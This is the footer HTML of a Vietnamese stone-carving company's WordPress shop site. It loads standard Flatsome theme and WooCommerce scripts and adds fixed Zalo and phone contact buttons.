<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/damynghehoangnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"110","assets_url":"https:\/\/damynghehoangnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1' id='flatsome-infinite-scroll-js-js'></script>
<script type='text/javascript' id='flatsome-infinite-scroll-js-extra'>
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.15.7' id='flatsome-infinite-scroll-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<div class="postions" style="bottom: 80px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="http://zalo.me/0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/zalo-1.png" alt="ZALO - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
<div class="postions" style="bottom: 20px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="tel:0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/Phone-Call-Icon.png
" alt="GỌI ĐIỆN - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
</body>
</html>
